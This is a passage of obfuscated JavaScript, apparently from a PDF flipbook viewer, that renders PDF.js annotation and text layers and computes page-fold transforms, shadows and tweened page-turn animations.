if(_0x2292fd['RLxLZ'](_0x349529,0x1)){}if(_0x2292fd[_0x43ea('1429','8P0M')](_0x20b8cf,null)){if(_0x2292fd['lyMOg'](_0x2292fd[_0x43ea('142a','EtpI')],_0x2292fd[_0x43ea('142b','g)gA')])){return;}else{_0x21f98e[_0x43ea('1070','ndtF')][_0x43ea('589','lfZb')](_0x409b46[_0x43ea('142c','nGn5')]);}}_0x20b8cf=_0x2292fd[_0x43ea('142d','Zq]7')](_0x3feb9b,_0x20b8cf);if(_0x2292fd[_0x43ea('142e','v!GM')](_0x20b8cf[_0x43ea('4ad','c6@u')](_0x2292fd[_0x43ea('142f','4Ex*')])[_0x43ea('1430','yD(s')],0x0)){_0x20b8cf[_0x43ea('6d7','yD(s')](_0x3feb9b(_0x2292fd['mHCtp']));}var _0x2ca88a=_0x20b8cf[_0x43ea('d79','w!PK')](_0x43ea('1431','e*K0'));_0x2ca88a[_0x43ea('1432','zGXv')]();if(_0x2292fd[_0x43ea('1433','gUqR')](_0x21f98e['options'][_0x43ea('1434','Hr[@')],_0xd24a0f[_0x43ea('1435','g)gA')]['DOUBLEINTERNAL'])&&_0x349529>0x2&&_0x2292fd[_0x43ea('1436',']0!G')](_0x2292fd[_0x43ea('1437','AZ1u')](_0x349529,0x2),0x1)){_0x2ca88a[_0x43ea('1438','8P0M')]({'left':'-100%'});}else if(_0x2292fd[_0x43ea('1439','w!PK')](_0x349529,0x1)){_0x2ca88a[_0x43ea('143a','XHoC')]({'left':''});}PDFJS['AnnotationLayer'][_0x43ea('11a4','H&*%')]({'annotations':_0x4429cc,'div':_0x2ca88a[0x0],'page':_0x1bc4cd,'viewport':_0x881bb5,'linkService':_0x21f98e[_0x43ea('143b','URKS')]});if(_0x21f98e[_0x43ea('dc7','4Ex*')][_0x43ea('143c','PQ6l')]&&_0x21f98e[_0x43ea('143d','i#k$')]['annotationClass']!==''){if(_0x2292fd[_0x43ea('143e','Zq]7')](_0x2292fd[_0x43ea('143f','4Ex*')],_0x2292fd[_0x43ea('1440','B)4)')])){_0x2ca88a['find'](_0x2292fd[_0x43ea('1441','9q[J')])['addClass'](_0x21f98e[_0x43ea('1442','9q[J')][_0x43ea('1443','Oql^')]);}else{var _0x365a06=_valuesStartRepeat[property];_valuesStartRepeat[property]=_valuesEnd[property];_valuesEnd[property]=_0x365a06;}}if(_0x2292fd['fhHcR'](_0x21f98e[_0x43ea('4ac','xve0')]['search'],!![])){if(_0x20b8cf[_0x43ea('1444','yD(s')](_0x2292fd[_0x43ea('1445','Oql^')])[_0x43ea('1446','B)4)')]==0x0){if(_0x2292fd['RLFqp'](_0x2292fd[_0x43ea('1447','[$IL')],_0x2292fd['OOgQO'])){_0x20b8cf[_0x43ea('1448','h]yt')](_0x2292fd[_0x43ea('1449','xP@R')](_0x3feb9b,_0x2292fd['cbHLg']));}else{if(_0x349529%0x2==0x0){_0x881bb5[_0x43ea('144a','r[CC')][0x4]=-canvas[_0x43ea('fbe','AZ1u')];}}}var _0x23eb92=_0x20b8cf[_0x43ea('100b','PQ6l')](_0x43ea('144b','RW[H'));_0x1bc4cd['getTextContent']()[_0x43ea('144c','ndtF')](function(_0x2dd7e9){var _0x3114bb=new _0xd24a0f[(_0x43ea('144d','nWPS'))]({'textLayerDiv':_0x23eb92[0x0],'pageIndex':null,'viewport':_0x881bb5['clone']({'dontFlip':![]})});_0x3114bb['setTextContent'](_0x2dd7e9);_0x3114bb['render']();});}});}};return _0x576af5;}({});var _0x379caa=function(){var _0x4ea032={'RHkqk':function(_0xe6a675,_0x54337f){return _0xe6a675!==_0x54337f;},'zuPPG':_0x4e0198[_0x43ea('144e','H&*%')],'jlrNh':function(_0x4cd9eb,_0x5800ec){return _0x4e0198[_0x43ea('144f','9q[J')](_0x4cd9eb,_0x5800ec);},'mqqmL':function(_0x3bca93,_0x26defb){return _0x4e0198[_0x43ea('1450','xve0')](_0x3bca93,_0x26defb);},'DLoEa':_0x4e0198[_0x43ea('1451','sI@F')],'THSZV':function(_0x6971d6,_0x16b9a5,_0x36b6ba){return _0x4e0198[_0x43ea('1452','Iew1')](_0x6971d6,_0x16b9a5,_0x36b6ba);},'rFDhc':function(_0x18c0ae,_0x4dcce3,_0x4e69b0){return _0x4e0198['Oxkwo'](_0x18c0ae,_0x4dcce3,_0x4e69b0);},'nlNzR':_0x4e0198[_0x43ea('1453',']0!G')],'biLgE':function(_0x175927,_0x3bee46,_0x2eee54){return _0x4e0198[_0x43ea('1454','[$IL')](_0x175927,_0x3bee46,_0x2eee54);},'fiMfE':_0x43ea('1455','$p]('),'mUefz':function(_0x439b3c,_0x1ee6a7,_0x1b2370){return _0x439b3c(_0x1ee6a7,_0x1b2370);},'mfgNL':_0x4e0198[_0x43ea('1456','OXW)')],'HNDZH':function(_0x5a04c4,_0x3a80b0){return _0x4e0198[_0x43ea('1457','c6@u')](_0x5a04c4,_0x3a80b0);},'lumWh':'block','bBmQe':_0x4e0198[_0x43ea('1458','F[KN')],'CKdMP':function(_0x2c285f,_0x922363){return _0x2c285f+_0x922363;},'tptkJ':function(_0x523bc1,_0x3bc7c7){return _0x523bc1+_0x3bc7c7;},'bpxYr':function(_0x2dd7c0,_0x4c5311){return _0x4e0198['vbbeO'](_0x2dd7c0,_0x4c5311);},'IodbC':_0x4e0198['rCSIF'],'ZeiGY':function(_0x21edc6,_0x38f59b){return _0x4e0198['slrLn'](_0x21edc6,_0x38f59b);},'fxHyC':'perspective(','bojaF':_0x4e0198[_0x43ea('1459','r[CC')],'EgZuZ':_0x4e0198['MLysG'],'KorwJ':_0x43ea('145a','4AP5'),'aoVfG':_0x4e0198[_0x43ea('145b','URKS')],'EVFzD':function(_0x4fb0ba,_0x98170a){return _0x4fb0ba==_0x98170a;},'PYfYQ':function(_0x310631,_0x3a66d0){return _0x4e0198[_0x43ea('145c','nGn5')](_0x310631,_0x3a66d0);},'JsyhJ':function(_0x2b17c0,_0x12949d){return _0x4e0198[_0x43ea('145d','t0EG')](_0x2b17c0,_0x12949d);},'WoIAz':function(_0xbf04d4,_0x365ef7){return _0xbf04d4+_0x365ef7;},'QttMp':function(_0x2bd814,_0x3b5e0c){return _0x4e0198['zhvjs'](_0x2bd814,_0x3b5e0c);},'Rmdag':_0x43ea('145e','(]YO'),'ynPic':function(_0x1d851b,_0x3408b2){return _0x4e0198[_0x43ea('145f','ndtF')](_0x1d851b,_0x3408b2);},'KQKwn':function(_0x40552b,_0x198a1c){return _0x4e0198['WEERK'](_0x40552b,_0x198a1c);},'xiDQe':function(_0x2e6f9c,_0x71a031){return _0x4e0198[_0x43ea('1460','ndtF')](_0x2e6f9c,_0x71a031);},'GovMK':function(_0x928b2c,_0x4a4799){return _0x4e0198[_0x43ea('1461','4AP5')](_0x928b2c,_0x4a4799);},'hYxrp':function(_0x338284,_0x313f3e){return _0x4e0198['yFZUo'](_0x338284,_0x313f3e);},'UNQwg':function(_0x5141a2,_0xa6f3e){return _0x4e0198[_0x43ea('1462','nGn5')](_0x5141a2,_0xa6f3e);},'oCaMr':function(_0x316dca,_0xdd46bb){return _0x4e0198[_0x43ea('1463','t0EG')](_0x316dca,_0xdd46bb);},'iJnBP':_0x4e0198['Bybxr'],'XTHlJ':_0x4e0198[_0x43ea('1464','F[KN')],'nJAXb':function(_0x3a35a6,_0x21ede5){return _0x4e0198[_0x43ea('1465','lfZb')](_0x3a35a6,_0x21ede5);},'uNTTN':_0x4e0198[_0x43ea('1466','c4yv')],'Kiqik':function(_0x5c745e,_0x533793){return _0x4e0198['vLsGg'](_0x5c745e,_0x533793);},'ZrXIx':function(_0x3bbaac,_0xf7cbff){return _0x3bbaac>_0xf7cbff;},'YUHEs':function(_0x5b56a5,_0x58ae61){return _0x5b56a5*_0x58ae61;},'IfbVW':function(_0x3d4b1b,_0x38e22a){return _0x3d4b1b<_0x38e22a;},'OVRMN':function(_0xe90cab,_0x22c5ee){return _0xe90cab*_0x22c5ee;},'pHPbj':_0x4e0198[_0x43ea('1467','A[Wx')],'fzFDH':function(_0x59b381,_0x15d597){return _0x4e0198[_0x43ea('1468','XHoC')](_0x59b381,_0x15d597);},'Rpjya':function(_0x2f551d){return _0x4e0198[_0x43ea('1469','Zq]7')](_0x2f551d);},'pKiXA':function(_0x3bdb87,_0x532f81){return _0x3bdb87+_0x532f81;},'vNqwC':function(_0x3a8a3d,_0xcf007){return _0x4e0198[_0x43ea('146a','F[KN')](_0x3a8a3d,_0xcf007);},'mDjuz':function(_0x379642,_0x565735){return _0x4e0198[_0x43ea('146b','r[CC')](_0x379642,_0x565735);},'VvCwm':_0x43ea('146c','4AP5'),'kwgYU':function(_0x5b96fd,_0x47715e,_0x43eaf5){return _0x4e0198['NBExg'](_0x5b96fd,_0x47715e,_0x43eaf5);},'YjDED':_0x4e0198['VxAKh'],'gjTcq':function(_0x5de304,_0x57ef54){return _0x4e0198[_0x43ea('146d','nGn5')](_0x5de304,_0x57ef54);},'FMFjZ':_0x43ea('146e','RW[H'),'ohbvt':function(_0x263e70,_0x25ebed){return _0x4e0198[_0x43ea('146f','4Ex*')](_0x263e70,_0x25ebed);},'qsFFG':_0x4e0198[_0x43ea('1470','B)4)')]};function _0x379caa(_0x5c061f){if(_0x4ea032['RHkqk'](_0x4ea032[_0x43ea('1471','OXW)')],_0x4ea032[_0x43ea('1472','ndtF')])){this[_0x43ea('1473','RW[H')](![]);return!![];}else{this['angles']=_0x5c061f[_0x43ea('1474','g)gA')]||[0x0,0x0,0x0,0x0,0x0,0x0];this['stiffness']=_0x5c061f[_0x43ea('1475','w!PK')]||0.1;this[_0x43ea('1476','OXW)')]=_0x5c061f['segments']||0x1;this[_0x43ea('1477','lfZb')]=_0x4ea032[_0x43ea('1478','w!PK')](_0x5c061f[_0x43ea('1479','EtpI')],_0x2b74c5[_0x43ea('147a','i#k$')])&&_0x4ea032[_0x43ea('147b','9q[J')](_0x5c061f[_0x43ea('147c','d)Ql')],![]);this['initDOM']();}}function _0x1d30d1(_0x320c53){var _0x39a60b=_0x320c53[_0x43ea('147d','RW[H')]=_0x4e0198[_0x43ea('147e','F[KN')](_0x3feb9b,_0x4c66c3[_0x43ea('4e9','w!PK')],{'class':_0x4e0198[_0x43ea('147f','$p](')]});_0x320c53[_0x43ea('1173','XHoC')](_0x39a60b);}_0x379caa[_0x43ea('387','Iew1')]={'initDOM':function(){var _0x48242c=_0x4ea032[_0x43ea('1480','e*K0')][_0x43ea('1481','sI@F')]('|'),_0x3d10e9=0x0;while(!![]){switch(_0x48242c[_0x3d10e9++]){case'0':var _0x2fff6f=this['wrapper']=_0x4ea032[_0x43ea('1482','[be4')](_0x3feb9b,_0x4c66c3[_0x43ea('1483','H&*%')],{'class':_0x43ea('1484','g)gA')});continue;case'1':_0x1d30d1(_0x54a18c,this[_0x43ea('1485','nWPS')],!![]);continue;case'2':this['frontIMG']=new Image();continue;case'3':this[_0x43ea('1486','daGJ')]=new Image();continue;case'4':var _0x527713=this[_0x43ea('1487','AZ1u')]=_0x4ea032['rFDhc'](_0x3feb9b,_0x4c66c3[_0x43ea('1488','$p](')],{'class':_0x43ea('1489','d)Ql')});continue;case'5':_0x1d30d1(_0x4991f4,this[_0x43ea('148a','3Qnb')],![]);continue;case'6':var _0x54a18c=this[_0x43ea('148b','8P0M')]=_0x4ea032['rFDhc'](_0x3feb9b,_0x4c66c3[_0x43ea('148c','lfZb')],{'class':_0x4ea032[_0x43ea('148d','r[CC')]});continue;case'7':var _0x1f775e=this[_0x43ea('148e','c4yv')]=_0x4ea032['biLgE'](_0x3feb9b,_0x4c66c3['div'],{'class':_0x4ea032[_0x43ea('148f','(]YO')]});continue;case'8':var _0x4991f4=this['back']=_0x4ea032[_0x43ea('1490','Iew1')](_0x3feb9b,_0x4c66c3[_0x43ea('1491','B)4)')],{'class':'df-page-back'});continue;case'9':_0x2fff6f[_0x43ea('11e3','4Ex*')](_0x54a18c)[_0x43ea('1492','c6@u')](_0x4991f4)['append'](_0x1f775e);continue;case'10':var _0x41ca3c=this['element']=_0x4ea032['mUefz'](_0x3feb9b,_0x4c66c3['div'],{'class':_0x4ea032['mfgNL']});continue;case'11':_0x41ca3c[_0x43ea('13f7','gUqR')](_0x2fff6f)['append'](_0x527713);continue;}break;}},'updatePoint':function(_0x553350){if(_0x4e0198[_0x43ea('1493','EtpI')](_0x4e0198[_0x43ea('1494','3NuJ')],'CVxdL')){var _0x456dfe=_0x4e0198['BUlnd'][_0x43ea('d55','yD(s')]('|'),_0x445d6b=0x0;while(!![]){switch(_0x456dfe[_0x445d6b++]){case'0':var _0x13962f=Math['round'](_0x4e0198[_0x43ea('1495','g)gA')](_0x1d62c9,_0x4e0198[_0x43ea('1496','w!PK')](_0x677a03,Math['sin'](_0x4e9320)))),_0x21f04c=Math[_0x43ea('1497','[be4')](_0x4e0198[_0x43ea('1498','daGJ')](_0x677a03,Math[_0x43ea('1499','[be4')](_0x4e9320))),_0x3b328a=_0x4e0198[_0x43ea('149a','zGXv')](_0x13ca9b,_0x4e9320);continue;case'1':var _0x20e9c6=_0xde6fb9?_0xe9db94?_0x4e0198[_0x43ea('149b','A[Wx')](0xb4,_0x4e0198[_0x43ea('149c','EtpI')](0x5a,_0x3b328a)):0xb4+_0x3b328a:_0xe9db94?_0x3b328a:0x5a-_0x3b328a;continue;case'2':var _0xce8d1e=_0xe9db94?_0x553350['x']/0x2:_0x4e0198[_0x43ea('149d','lfZb')](_0x1d62c9,_0x553350['x']/0x2),_0x434b90=_0x4e0198[_0x43ea('149e',']0!G')](_0x553350['ry'],0x2),_0x677a03=Math['max'](0x0,_0x4e0198[_0x43ea('149f','Iew1')](Math['sin'](_0x4e0198[_0x43ea('14a0','(]YO')](_0x4e9320,Math[_0x43ea('14a1','Oql^')](_0x434b90,_0xce8d1e))),_0x4e0198[_0x43ea('14a2','h]yt')](_0xaf2f27,_0xce8d1e,_0x434b90))),_0x311c13=_0x4e0198[_0x43ea('14a3','RW[H')](0.5,_0x4e0198['uLRpc'](_0xaf2f27,_0x553350['rx'],_0x553350['ry']));continue;case'3':if(_0x4e0198[_0x43ea('14a4','g)gA')](_0x553350,null))return;continue;case'4':_0x4e9320=Math['PI']/0x2-_0x4e0198[_0x43ea('14a5','[be4')](_0x20f982,_0x4e9320,0x0,_0x4e0198[_0x43ea('14a6','r[CC')](_0x3f6eb6,0x5a));continue;case'5':var _0x1f5ff8=_0x3fe8d0['foldInnerShadow'];continue;case'6':_0x3fe8d0[_0x43ea('14a7','xve0')][_0x43ea('14a8','yD(s')]({'transform':_0x4e0198['igSSz'](_0x4e0198[_0x43ea('14a9','F[KN')](_0x55c797,_0x421dc4,_0x12a3b9),_0x4e0198[_0x43ea('14aa','nWPS')](_0x26a486,_0x20e9c6))});continue;case'7':var _0x3823a6=this['parent'][_0x43ea('14ab','URKS')]!=null?this[_0x43ea('14ac','8P0M')][_0x43ea('14ad','4AP5')]:_0x553350['corner'],_0x544217=_0xd24a0f[_0x43ea('1237','c6@u')];continue;case'8':var _0x208de2=_0x3fe8d0['foldOuterShadow'];continue;case'9':var _0xe9db94=_0x3fe8d0[_0x43ea('14ae','(]YO')]==_0x11f3ef[_0x43ea('14af','(]YO')],_0xde6fb9=_0x4e0198['GjzZU'](_0x3823a6,_0x544217['BL'])||_0x4e0198[_0x43ea('14b0','t0EG')](_0x3823a6,_0x544217['BR']);continue;case'10':_0x1f5ff8['css']({'transform':_0x4e0198[_0x43ea('14b1','nGn5')](_0x4e0198[_0x43ea('14b2','sI@F')](_0x26a486,_0x1ba4e3),_0x55c797(_0x37566e,_0x404ed3)),'opacity':_0x3c2b7f/0x2,'backgroundImage':_0x4e0198[_0x43ea('14b3','ndtF')](_0x4e0198[_0x43ea('14b4','Hr[@')](_0x4e0198['eNWTo'](_0x4e0198[_0x43ea('14b5',']0!G')](_0x4e0198[_0x43ea('14b6','t0EG')](_0x4e0198[_0x43ea('14b7','OXW)')](_0x4e0198['jmGyH'](_0x45d774[_0x43ea('d68','zGXv')],_0x4e0198[_0x43ea('14b8','3NuJ')]),_0x17df3c),_0x4e0198['zqySH']),_0x4e0198[_0x43ea('14b9','PQ6l')](_0x311c13,0.7)),_0x4e0198[_0x43ea('14ba','(]YO')]),_0x311c13),'px)')});continue;case'11':var _0x4e9320=Math['atan2'](_0x553350['ry'],_0x553350['rx']);continue;case'12':_0x208de2[_0x43ea('817','c4yv')]({'opacity':_0x3c2b7f/0x2,'left':_0xe9db94?_0x4e0198['GmqkP']:0x0,'right':_0xe9db94?0x0:_0x4e0198[_0x43ea('14bb','Iew1')],'backgroundImage':_0x4e0198[_0x43ea('14bc','Hr[@')](_0x4e0198['MweoW'](_0x4e0198[_0x43ea('14bd','O&]l')](_0x45d774['css'],_0x4e0198[_0x43ea('14be','t0EG')])+(-_0x17df3c+0xb4)+_0x4e0198[_0x43ea('14bf','H&*%')]+_0x4e0198['GwQmT'](_0x311c13,0x3),'px,\x20rgb(0,\x200,\x200)\x20'),_0x311c13)+_0x4e0198[_0x43ea('14c0','Iew1')]});continue;case'13':_0x553350['rx']=_0xe9db94==!![]?_0x4e0198['Pzalf'](_0x1d62c9,0x2)-_0x553350['x']:_0x553350['x'];continue;case'14':_0x3fe8d0[_0x43ea('14c1','zGXv')][_0x43ea('14c2','F[KN')](_0x4e0198['EkIIG']);continue;case'15':var _0x3c2b7f=_0x4e0198['QjdhV'](_0x20f982,_0x4e0198[_0x43ea('14c3','EtpI')](_0x4e0198['YwIle'](_0x4e0198[_0x43ea('14c4','S4C@')](_0x1d62c9*0x2,_0x553350['rx']),0.5),_0x1d62c9),0.05,0.3);continue;case'16':var _0x583081=_0xe9db94?_0x3fe8d0['front']:_0x3fe8d0[_0x43ea('14c5','t0EG')];continue;case'17':_0x15e717[_0x43ea('14c6','Iew1')]({'transform':_0x4e0198[_0x43ea('14c7','Iew1')](_0x26a486,-_0x20e9c6)+_0x4e0198[_0x43ea('14c8','Oql^')](_0x55c797,-_0x421dc4,-_0x12a3b9)});continue;case'18':_0x583081[_0x43ea('e24','(]YO')]({'transform':_0x4e0198[_0x43ea('14c9','sI@F')](_0x4e0198[_0x43ea('14ca','AZ1u')](_0x26a486,_0x1ba4e3),_0x55c797(_0x37566e,_0x404ed3)),'boxShadow':_0x4e0198['IEVgm']+_0x556e13+')\x200px\x200px\x2020px'});continue;case'19':var _0x3fe8d0=this[_0x43ea('986','daGJ')][_0x43ea('14cb','O&]l')]!=null?this['parent'][_0x43ea('14cc','XHoC')]:_0x4e0198['REmfT'](_0x553350[_0x43ea('14cd','t0EG')],null)?_0x553350[_0x43ea('14ce','d)Ql')]:this;continue;case'20':var _0x1d62c9=_0x3fe8d0[_0x43ea('14cf','XHoC')][_0x43ea('14d0','i#k$')](),_0x48f9f9=_0x3fe8d0[_0x43ea('14c1','zGXv')][_0x43ea('11ee','w!PK')]();continue;case'21':_0x553350['ry']=_0x4e0198[_0x43ea('14d1','4Ex*')](_0xde6fb9,!![])?_0x4e0198['cHccw'](_0x48f9f9,_0x553350['y']):_0x553350['y'];continue;case'22':var _0x15e717=_0xe9db94?_0x3fe8d0[_0x43ea('14d2','c6@u')]:_0x3fe8d0[_0x43ea('948','nWPS')];continue;case'23':var _0x556e13=_0x4e0198[_0x43ea('14d3','OXW)')](_0x20f982,_0x4e0198[_0x43ea('14d4','S4C@')](_0x4e0198[_0x43ea('14d5',']0!G')](_0x553350['distance'],0.5),_0x1d62c9),0x0,0.5);continue;case'24':var _0x1ba4e3=_0xde6fb9?_0xe9db94?_0x4e0198['VLurs'](0xb4,_0x4e0198[_0x43ea('14d6','OXW)')](0x5a,_0x3b328a)):_0x3b328a:_0xe9db94?_0x3b328a+0xb4:_0x20e9c6,_0x17df3c=_0xde6fb9?_0xe9db94?_0x4e0198[_0x43ea('14d7','Hr[@')](0x5a,_0x3b328a):_0x4e0198[_0x43ea('14d8','[$IL')](_0x3b328a,0x5a):_0xe9db94?_0x4e0198[_0x43ea('14d9','c4yv')](_0x20e9c6,0x5a):_0x4e0198[_0x43ea('14da','d)Ql')](_0x20e9c6,0xb4),_0x421dc4=_0xe9db94?_0x4e0198[_0x43ea('14db','AZ1u')](_0x1d62c9,_0x13962f):_0x13962f,_0x12a3b9=_0xde6fb9?_0x4e0198[_0x43ea('14dc','[be4')](_0x48f9f9,_0x21f04c):-_0x21f04c,_0x37566e=_0xe9db94?-_0x13962f:_0x4e0198[_0x43ea('14dd','[$IL')](_0x13962f,_0x1d62c9),_0x404ed3=_0xde6fb9?-_0x48f9f9-_0x21f04c:_0x21f04c;continue;}break;}}else{return;}},'updateAngle':function(_0xf39132,_0x36e501){var _0x16db0d=_0x43ea('14de','H&*%')['split']('|'),_0x3df40e=0x0;while(!![]){switch(_0x16db0d[_0x3df40e++]){case'0':this['back']['css']({'display':_0x36e501==!![]?_0x4ea032[_0x43ea('14df',']0!G')](_0xf39132,-0x5a)?_0x4ea032[_0x43ea('14e0','Hr[@')]:'none':_0xf39132>=0x5a?_0x4ea032[_0x43ea('14e1','g)gA')]:_0x4ea032['bBmQe'],'transform':_0x4ea032[_0x43ea('14e2','sI@F')](_0x4ea032['tptkJ'](_0x4ea032['bpxYr'](_0x4ea032[_0x43ea('14e3','OXW)')](_0x45d774[_0x43ea('14e4','xP@R')],_0x4ea032[_0x43ea('14e5','XHoC')])?'':_0x4ea032[_0x43ea('14e6','[$IL')](_0x4ea032[_0x43ea('14e7','w!PK')](_0x4ea032['fxHyC'],_0x2ad09f),_0x4ea032[_0x43ea('14e8','9q[J')]),_0x36e501==![]?_0x4ea032[_0x43ea('14e9','lfZb')]:''),_0x4ea032['KorwJ']),(_0x4ea032['mqqmL'](_0x36e501,![])?-0xb4:0x0)+_0xf39132)+_0x43ea('14ea','F[KN')});continue;case'1':return;case'2':this[_0x43ea('14eb','Iew1')]['css']({'perspective':_0x2ad09f,'perspectiveOrigin':_0x36e501==!![]?_0x4ea032[_0x43ea('14ec','daGJ')]:_0x43ea('14ed','$p](')});continue;case'3':this['front']['css']({'display':_0x4ea032['EVFzD'](_0x36e501,!![])?_0xf39132<=-0x5a?_0x4ea032[_0x43ea('14ee','ndtF')]:_0x4ea032['bBmQe']:_0xf39132<0x5a?_0x4ea032[_0x43ea('14ef','F[KN')]:_0x43ea('14f0','h]yt'),'transform':_0x4ea032[_0x43ea('14f1','r[CC')](_0x4ea032[_0x43ea('14f2','t0EG')](_0x4ea032[_0x43ea('14f3','lfZb')](_0x4ea032[_0x43ea('14f4','H&*%')](_0x45d774[_0x43ea('14f5','OXW)')],_0x4ea032[_0x43ea('14f6','URKS')])?'':_0x4ea032['ynPic'](_0x4ea032['fxHyC']+_0x2ad09f,_0x43ea('14f7','Oql^')),_0x4ea032[_0x43ea('14f8','nGn5')](_0x36e501,!![])?_0x43ea('14f9','e*K0'):''),_0x4ea032[_0x43ea('14fa','H&*%')])+_0x4ea032[_0x43ea('14fb','S4C@')](_0x36e501==!![]?0xb4:0x0,_0xf39132),_0x43ea('14fc','OXW)'))});continue;case'4':var _0x2ad09f=this['element']['width']()*0x5;continue;}break;}},'tween':function(_0x4b96f0){var _0x78a727={'NsgFm':_0x4e0198[_0x43ea('14fd','e*K0')],'hIdEg':function(_0x12be45,_0x18bcc3){return _0x4e0198[_0x43ea('14fe','nWPS')](_0x12be45,_0x18bcc3);},'zwDzy':function(_0x2ffd70,_0x31301c){return _0x4e0198[_0x43ea('14ff','i#k$')](_0x2ffd70,_0x31301c);},'oilwe':function(_0x5d5bc7,_0x43c3f9){return _0x4e0198['RgLMe'](_0x5d5bc7,_0x43c3f9);},'imcXc':function(_0x46eded,_0x5a6321,_0x585c7e){return _0x4e0198[_0x43ea('1500','e*K0')](_0x46eded,_0x5a6321,_0x585c7e);},'SuQFm':function(_0x1a7080,_0x3dd721){return _0x4e0198[_0x43ea('1501','h]yt')](_0x1a7080,_0x3dd721);},'VTcyr':_0x4e0198[_0x43ea('1502','g)gA')],'GMqlb':_0x4e0198[_0x43ea('1503','d)Ql')],'ZsCMs':function(_0x590b4,_0xa5adbc){return _0x590b4!=_0xa5adbc;},'iuCDl':_0x4e0198[_0x43ea('1504','c4yv')]};if('ABrcR'===_0x43ea('1505','4Ex*')){var _0x35182a=this;if(_0x4e0198['aPBkb'](_0x35182a,null)||_0x35182a[_0x43ea('1506','gUqR')]==null)return;var _0x38ca17=_0x4e0198['GtkJR'](_0x1098a5,_0x35182a[_0x43ea('1507','A[Wx')]);var _0x30af4b=_0x4e0198[_0x43ea('1508','B)4)')](_0x35182a['side'],_0x11f3ef[_0x43ea('1509','g)gA')]);var _0x3d4936=_0x4e0198['tfVfv'](_0x35182a[_0x43ea('150a','h]yt')][_0x43ea('ff8','AZ1u')],_0xd24a0f['DIRECTION']['RTL']);var _0xb207f=_0x35182a[_0x43ea('150b','O&]l')][_0x43ea('150c','O&]l')]==_0xd24a0f[_0x43ea('150d','4Ex*')]['BL']||_0x35182a[_0x43ea('150e','lfZb')][_0x43ea('150f','t0EG')]==_0xd24a0f[_0x43ea('1510','i#k$')]['BR'];var _0x80f6d7=_0x4e0198[_0x43ea('1511','3Qnb')](_0x35182a[_0x43ea('1512','e*K0')],!![]);var _0x250734=_0xb207f?_0x35182a[_0x43ea('1513','H&*%')][_0x43ea('1340','xve0')]:0x0;var _0x240080,_0x5b1df4,_0x2af1df,_0x1aee97=0x0;var _0x4cf5f5=_0x35182a[_0x43ea('1514','ndtF')]=_0x35182a&&_0x4e0198[_0x43ea('1515','PQ6l')](_0x35182a[_0x43ea('1516','e*K0')],!![])?{'x':_0x30af4b?_0x35182a[_0x43ea('1517','xP@R')][_0x43ea('123b','nWPS')]:0x0,'y':_0x250734}:{'x':_0x30af4b?0x0:_0x35182a['parent'][_0x43ea('1518','w!PK')],'y':_0x250734};_0x35182a['ease']=_0x35182a[_0x43ea('1519','EtpI')]?TWEEN[_0x43ea('151a','c4yv')]['Quadratic'][_0x43ea('151b','Hr[@')]:TWEEN[_0x43ea('151c','sI@F')][_0x43ea('151d','c6@u')]['None'];var _0x572d95=_0x35182a['parent'][_0x43ea('151e','gUqR')];if(_0x4e0198['PpmDT'](_0x35182a[_0x43ea('151f','nGn5')],!![])){if(_0x4e0198['skrye']('EZOst',_0x43ea('1520','r[CC'))){if(swipe_dist<0x0){_this['target'][_0x43ea('1521','c6@u')]();}else{_this[_0x43ea('916','AZ1u')][_0x43ea('1522','URKS')]();}event[_0x43ea('b42','4AP5')]();_this['isMouseDown']=![];}else{if(_0x4b96f0!=null){if(_0x4e0198['xxYIb'](_0x43ea('1523','PQ6l'),_0x4e0198[_0x43ea('1524','XHoC')])){_this[_0x43ea('1525','lfZb')][_0x43ea('91f','r[CC')][_0x43ea('f16','yD(s')]=_0x24f1bd[_0x43ea('1526','sI@F')](_this[_0x43ea('1527','[be4')][_0x43ea('c56','H&*%')][_0x43ea('1528','nWPS')]*_this[_0x43ea('1529','$p](')],0x1,_this[_0x43ea('152a','daGJ')]['contentProvider']['maxZoom']);_this[_0x43ea('882','r[CC')][_0x43ea('152b','4Ex*')]=_0x4ea032[_0x43ea('152c','9q[J')](_this['previewObject']['contentProvider'][_0x43ea('f16','yD(s')],0x1);_this['previewObject'][_0x43ea('152d','H&*%')]();_this[_0x43ea('152e','A[Wx')]=![];}else{_0x1aee97=_0x34f0e5(_0x4b96f0[_0x43ea('152f','lfZb')],_0x4b96f0['fullWidth']);}}_0x240080=_0x35182a[_0x43ea('1530','[be4')]={'angle':_0x1aee97*(_0x30af4b?-0x1:0x1)};_0x4cf5f5=_0x35182a['end']=_0x35182a&&_0x4e0198[_0x43ea('1531','9q[J')](_0x35182a['animateToReset'],!![])?{'angle':_0x30af4b?0x0:-0x0}:{'angle':_0x30af4b?-0xb4:0xb4};}}else{if(_0x4e0198['cKnWA']!==_0x43ea('1532','lfZb')){newAngle=rightAngle;_0x35182a[_0x43ea('1533','Hr[@')]=isHard||_0x4ea032[_0x43ea('1534','A[Wx')](this[_0x43ea('aff','gUqR')],0x0)?0x0:_0x4ea032['GovMK'](_0x4ea032[_0x43ea('1535','ndtF')](stiffFactor,_0x4ea032['hYxrp'](Math[_0x43ea('133f','4AP5')](_0x4ea032[_0x43ea('1536','nWPS')](pageCount,pageNumber)),pageCount)),0x4);_0x35182a['position']['z']=_0x4ea032[_0x43ea('1537','r[CC')](maxDepth-_0x4ea032[_0x43ea('1538','c6@u')](_0x4ea032['ynPic'](_0x4ea032[_0x43ea('1539','ndtF')](-stackCount,_pageCount)+midPoint,0x1),depth),_0x35182a['depth']);}else{if(_0x4e0198[_0x43ea('153a','c4yv')](_0x4b96f0,null)){if(_0x4e0198['xxYIb'](_0x4e0198['RlGWJ'],_0x43ea('153b','4AP5'))){_0x35182a[_0x43ea('153c','Zq]7')]=0x0;}else{_0x240080=_0x35182a[_0x43ea('153d','sI@F')]=_0x35182a&&_0x4e0198[_0x43ea('153e','EtpI')](_0x35182a[_0x43ea('153f','w!PK')],!![])?{'x':_0x30af4b?0x0:_0x35182a['parent'][_0x43ea('1540','c6@u')],'y':0x0}:{'x':_0x30af4b?_0x35182a[_0x43ea('1541','i#k$')]['fullWidth']:0x0,'y':0x0};_0x5b1df4=_0x35182a[_0x43ea('1542','h]yt')]={'x':_0x4e0198[_0x43ea('1543','[$IL')](_0x4e0198[_0x43ea('1544','EtpI')](_0x30af4b?0x3:0x1,_0x35182a['parent'][_0x43ea('1545','A[Wx')]),0x4),'y':0x0};_0x2af1df=_0x35182a[_0x43ea('1546','B)4)')]={'x':_0x4e0198[_0x43ea('1547','nGn5')](_0x30af4b?0x1:0x3,_0x35182a[_0x43ea('150b','O&]l')][_0x43ea('1548','Hr[@')])/0x4,'y':0x0};}}else{_0x240080=_0x35182a[_0